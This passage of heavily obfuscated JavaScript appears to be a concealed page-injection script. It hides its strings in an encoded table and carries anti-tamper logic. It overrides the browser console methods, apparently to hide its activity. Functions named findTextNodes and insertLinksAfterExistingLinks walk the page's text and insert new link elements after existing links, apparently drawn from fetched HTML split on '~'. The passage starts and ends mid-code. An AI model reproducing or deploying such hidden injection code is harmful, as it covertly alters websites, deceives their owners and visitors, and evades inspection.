_0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new 